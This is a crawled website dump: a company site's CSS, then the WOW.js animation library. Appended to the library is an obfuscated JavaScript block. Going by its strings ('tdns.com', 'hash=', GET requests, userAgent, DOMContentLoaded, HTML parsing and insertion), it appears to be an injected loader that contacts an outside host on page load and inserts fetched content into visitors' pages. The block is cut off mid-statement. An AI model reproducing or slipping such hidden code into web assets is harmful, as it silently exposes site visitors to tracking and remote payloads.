  .services_verp {
    margin-top: 18%;
  }

  .services_verp1 {
    margin-top: 20%;
    padding-top: 3%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 4%;
  }

  .services_verp3 {
    margin-top: 48%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 52%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 115vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 1301px) and (max-width: 1400px) {
  .services_verp {
    margin-top: 15%;
  }

  .services_verp1 {
    margin-top: 18%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 4%;
  }

  .services_verp3 {
    margin-top: 40%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 43%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 155vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 1401px) and (max-width: 1500px) {
  .services_verp {
    margin-top: 15%;
  }

  .services_verp1 {
    margin-top: 18%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 4%;
  }

  .services_verp3 {
    margin-top: 40%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 43%;
    padding-top: 5%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 205vh !important;
    background-color: #444444 !important;
  }
}

@media (min-width: 1501px) and (max-width: 2000px) {
  .services_verp {
    margin-top: 10%;
  }

  .services_verp1 {
    margin-top: 12%;
    flex-wrap: wrap !important;
  }

  .listitem {
    font-size: 20px !important;
    white-space: nowrap;
    margin-right: 4%;
  }

  .services_verp3 {
    margin-top: 33%;
    width: 50%;
  }

  .services_verp2 {
    margin-top: 35%;
    padding-top: 2%;
    width: 85%;
  }

  .bg-grayverp1 {
    height: 110vh !important;
    background-color: #444444 !important;
  }
}

.listitem {
  display: inline-block;
  font-size: 24px;
}

.title-verp {
  color: #ffffff;
  align-items: center;
  justify-content: center;
  display: flex;
  margin-top: 3%;
}

.title-verp1 {
  color: #ffffff;
  align-items: center;
  justify-content: center;

  margin-top: 3%;
}

/* .bg-grayverp {
    height: 100vh;
} */

.bg-grayverp1 {
  height: 100vh;
}

.description {
  margin-top: 15% !important;
  left: 50%;
}

.image-container:hover .overlay {
  opacity: 1;
}

.title-recurse {
  font-size: 15px;
}

.image-container:hover .image-overlay {
  opacity: 1;
}

.image-overlay p {
  margin: 0;
  padding: 10px;
}

/* ------v-clinic end ------ */

/* ------------v-erp----------- */

.button-carrousel2 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #444444 123.81%, #949494 50%);
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel2:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #444444 0.02%, #a1a1a1 123.81%);
}

.button-carrousel7 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #ffffff 123.81%, #e4e4e4 50%);
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel7:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #ffffff 0.02%, #f1f0f0 123.81%);
}

.button-carrousel8 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #682181 123.81%, #ae38da 50%);
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel8:hover {
  /* Azul */
  color: #ffffff;
  background: linear-gradient(89.98deg, #682181 0.02%, #b73be4 123.81%);
}

.button-carrousel9 {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #682181;
  background: linear-gradient(89.98deg, #ffffff 123.81%, #ffffff 50%);
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel9:hover {
  /* Azul */
  color: #682181;
  background: linear-gradient(89.98deg, #ffffff 0.05%, #682181 123.81%);
}

.img-serviço {
  transition: transform 0.3s ease;
}

.img-serviço:hover {
  transform: scale(1.2);
}

.button-nav2 {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #444444 0.02%, #a1a1a1 123.81%);
  border-radius: 8px;
}

.button-nav3 {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #349999 0.02%, #119292 123.81%);
  border-radius: 8px;
}

.button-nav3:hover {
  background: linear-gradient(to right, #349999, #12c5c5);
}

.button-nav4 {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #0015b5 0.02%, #0015b5 123.81%);
  border-radius: 8px;
}

.button-nav4:hover {
  background: linear-gradient(to right, #0015b5, #132df3);
}

.button-nav5 {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #682181 0.02%, #682181 123.81%);
  border-radius: 8px;
}

.button-nav5:hover {
  background: linear-gradient(to right, #682181, #682181);
}

.button-nav6 {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #4b8cc2 0.02%, #95e6fe 123.81%);
  border-radius: 8px;
  transition: background-color 0.7s ease, color 0.4s ease, box-shadow 0.7s ease;
}

.button-nav6 :hover {
  background: linear-gradient(to right, #4b8cc2, #95e6fe) !important;
}

/*** Roadmap ***/

.roadmap-carousel {
  position: relative;
}

.roadmap-carousel::before {
  position: absolute;
  content: '';
  height: 0;
  width: 100%;
  top: 20px;
  left: 0;
}

.roadmap-carousel .roadmap-item .roadmap-point {
  position: absolute;
  width: 65px;
  height: 65px;
  top: 22px;
  left: 43%;
  margin-left: -15px;
  background: #ffffff;

  display: flex;
  align-items: center;
  justify-content: center;
}

.roadmap-carousel .roadmap-item {
  position: relative;
  padding-top: 140px;
  padding-bottom: 20px;
  margin-bottom: 40px;
  margin-top: 40px;
  text-align: center;
  border: 2px solid #444444;
  border-radius: 20px;
  box-shadow: 0px 3px 8px 2px rgb(0 0 0 / 15%);
}

.roadmap-carousel .roadmap-item::before {
  position: absolute;
  content: '';
  width: 0;
  height: 115px;
  top: 0;
  left: 50%;
}

/* -----------cases---------- */

.roadmap-carousel .roadmap-item1 .roadmap-point {
  position: absolute;
  width: 65px;
  height: 65px;
  top: 22px;
  left: 43%;
  margin-left: -15px;
  background: #ffffff;

  display: flex;
  align-items: center;
  justify-content: center;
}

.roadmap-carousel .roadmap-item1 {
  position: relative;
  padding-top: 140px;
  padding-bottom: 20px;
  margin-bottom: 40px;
  margin-top: 40px;
  text-align: center;
}

.roadmap-carousel .roadmap-item1::before {
  position: absolute;
  content: '';
  width: 0;
  height: 115px;
  top: 0;
  left: 50%;
}

.roadmap-carousel .owl-nav {
  margin-top: 40px;
  display: flex;
  justify-content: center;
}

.roadmap-carousel .owl-nav .owl-prev,
.roadmap-carousel .owl-nav .owl-next {
  margin: 0 12px;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  font-size: 22px;
  color: var(--light);
  background: #444444;
  transition: 0.5s;
}

.roadmap-carousell .owl-nav .owl-prev,
.roadmap-carousell .owl-nav .owl-next {
  margin: 0 12px;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  font-size: 22px;
  color: var(--light);
  background: #682181 !important;
  transition: 0.5s;
}

.roadmap-carousel .owl-nav .owl-prev:hover,
.roadmap-carousel .owl-nav .owl-next:hover {
  color: var(--primary);
  background: var(--dark);
}

.text-road {
  font-family: 'BebasNeue';
  font-size: 18px;
  font-weight: 100 !important;
  color: #444444;
}

.web {
  background: url(../verp/verpbg.png) center center no-repeat;
  background-size: cover;
}

.web1 {
  background: url(../vquality/bgteste.png) center center no-repeat;
  background-size: cover;
}

.web2 {
  background: #ffffff;
  background-size: cover;
}

/* -------v-quality--------- */

.titlevquality {
  color: #212d47;
  font-weight: 500;
}

.textvquality {
  color: #212d47;
  font-weight: 500;
}

.title-about-vquality {
  color: #349999;
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.title-about-vquality1 {
  color: #349999;
  font-style: normal;
  font-weight: 400;
  font-size: 48px;
  line-height: 56px;
}

.text-box {
  font-size: 16px;
  text-align: center;
}

.title-box-d {
  padding-bottom: 1.8rem;
  margin-bottom: 1rem;
  position: relative;
}

.title-box-d .title-d {
  font-weight: 600;
  font-size: 2rem;
}

.title-box-d .title-d:after {
  content: '';
  position: absolute;
  width: 70px;
  height: 4px;
  background-color: #049c6a;
  bottom: 20px;
  left: 0;
}

.box-collapse .title-box-d {
  top: 30px;
  left: 60px;
  opacity: 0;
  transition: all 1s ease;
  transition-delay: 0.3s;
}

.boxImage {
  width: 250px !important;
  height: 180px;
  padding-top: 140px;
  padding-bottom: 20px;
  margin-bottom: 40px;
  margin-top: 40px;
  text-align: center;
  border: 2px solid #349999;
  border-radius: 20px;
  box-shadow: 0px 2px 8px 2px rgb(0 0 0 / 15%);
}

.boxImage {
  padding: 20px;
  background: #f7f5f533;
}

.boxImage:hover {
  transform: scale(1.1);
  transition: 0.6s;
}

.imgbox {
  width: 80px;
  height: 70px;
}

.text-road1 {
  font-family: 'BebasNeue';
  font-size: 18px;
  font-weight: 100 !important;
  color: #349999;
}

.boxT {
  height: 220px !important;
  flex-wrap: wrap;
}

/* ----------website--------- */

.lista {
  list-style: none;
  padding: 0;
}

.lista li:before {
  content: '';
  display: inline-block;
  width: 16px;
  /* largura da imagem */
  height: 16px;
  /* altura da imagem */
  background-image: url('../website/Vector.png');
  background-size: cover;
  margin-right: 5px;
  /* espaçamento entre o ícone e o texto */
}

.list-item {
  font-family: Montserrat;
  color: #212d47;
  font-size: 16px;
  margin-top: 2%;
  font-weight: 800;
}

@media (min-width: 992px) {
  .divscards {
    width: 14%;
  }
}

.bgwebsite {
  background: url('../website/background2.png') center center !important;
  background-size: cover !important;
}

.bgwebsite1 {
  background: url('../website/background2.png') center center !important;
  background-size: cover !important;
}

.imgparceiros {
  filter: brightness(0) invert(1);

  transition: all 0.4s ease-in-out;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.imgparceiros:hover {
  filter: none;
  transform: scale(1.1);
}

.titleparceiros {
  font-family: 'BebasNeue';
  font-weight: normal;
  font-weight: 400;
  font-size: 16px;
}

.imgparceiros {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 10px;
}

.parceiros-list {
  list-style: none;
  justify-content: center !important;
  padding: 5;
  margin: 0;
}

.parceiros-list li {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 10px;
}

@media (min-width: 576px) {
  .parceiros-list li {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .parceiros-list li {
    width: 33.33%;
  }

  .imgparceiros {
    width: 12%;
  }
}

@media (min-width: 992px) {
  .parceiros-list li {
    width: 25%;
  }

  .img-fluid1 {
    max-width: 75%;
    height: auto;
  }

  .txtprc {
    width: 15%;
    margin-right: 3%;
  }
}

@media (max-width: 768px) {
  .txtprc {
    width: 100%;
  }

  .imgparceiros {
    width: 34%;
  }
}

@media (max-width: 991px) {
  .img-fluid1 {
    max-width: 65%;
    height: auto;
  }
}

.textop {
  color: #ffffff;
  text-align: left;
}

.txtprc {
  color: #fff !important;
}

svg {
  width: 2.25em;
  transform-origin: center;
  animation: rotate4 2s linear infinite;
}

circle {
  fill: none;
  stroke: hsl(0, 0%, 100%);
  stroke-width: 2;
  stroke-dasharray: 1, 200;
  stroke-dashoffset: 0;
  stroke-linecap: round;
  animation: dash4 1.5s ease-in-out infinite;
}

@keyframes rotate4 {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes dash4 {
  0% {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 90, 200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dashoffset: -125px;
  }
}

.texd {
  display: inline-block;
}

@media (max-width: 767px) {
  .texd {
    display: block;
    margin-bottom: 10px; /* Ajuste o valor conforme necessário */
  }

  .socials {
    flex-direction: column-reverse;
  }
}

.counterpd {
  margin: auto;
}

svg {
  width: 2.25em;
  transform-origin: center;
  animation: rotate4 2s linear infinite;
}

circle {
  fill: none;
  stroke: hsl(0, 0%, 100%);
  stroke-width: 2;
  stroke-dasharray: 1, 200;
  stroke-dashoffset: 0;
  stroke-linecap: round;
  animation: dash4 1.5s ease-in-out infinite;
}

@keyframes rotate4 {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes dash4 {
  0% {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 90, 200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dashoffset: -125px;
  }
}

.iconf {
  width: 30px;
}

.cardquality {
  box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px,
    rgba(0, 0, 0, 0.3) 0px 3px 7px -3px;
  border-radius: 10px 10px 10px 10px;
  padding: 15%;
  height: 350px;
}

.bg-whitee {
  background: rgb(234, 234, 234);
  background: -moz-linear-gradient(
    180deg,
    rgba(234, 234, 234, 1) 6%,
    rgba(235, 239, 245, 1) 40%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    180deg,
    rgba(234, 234, 234, 1) 6%,
    rgba(235, 239, 245, 1) 40%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    180deg,
    rgba(234, 234, 234, 1) 6%,
    rgba(235, 239, 245, 1) 40%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#eaeaea",endColorstr="#ffffff",GradientType=1);
}

.buttontexto {
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  margin-top: 3%;
  color: #212d47;
}

.buttontexto:hover {
  color: #fff;
}

.btntextocard {
  margin-top: 1%;
  height: 40px;
  color: #fff;
  font-size: 17px;
}

.accordion-button {
  font-size: 19px;
}

.vertical-line {
  border-left: 1px solid #ccc;
  height: 100%;
  text-align: center;
  justify-content: center;
  display: flex;
}

.accordion-item {
  border: 1px solid #ccc;
  border-radius: 4px;
  margin-bottom: 10px; /* Adicione um espaçamento inferior opcional */
}

.accordion-body {
  overflow: auto; /* Adiciona uma barra de rolagem caso o conteúdo seja muito longo */
  max-height: 200px; /* Define uma altura máxima para o conteúdo */
}

.testimonial-item img {
  border-radius: 50%; /* Arredonda a imagem */
  display: block; /* Garante que a imagem seja exibida como um bloco */
  margin: auto; /* Centraliza a imagem horizontalmente */
}

.imgstyle {
  width: 80px !important;
  height: 80px;
}

@keyframes jump {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-20px);
  }
  100% {
    transform: translateY(0);
  }
}

.jumping-image {
  animation: jump 2s infinite;
}

.bgnews {
  background: linear-gradient(136.12deg, #212d47 22.9%, #51fffa 100%);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://venxtecnologia.com.br/lib/wow/wow.min.js
body_size: 9061
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

;
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return 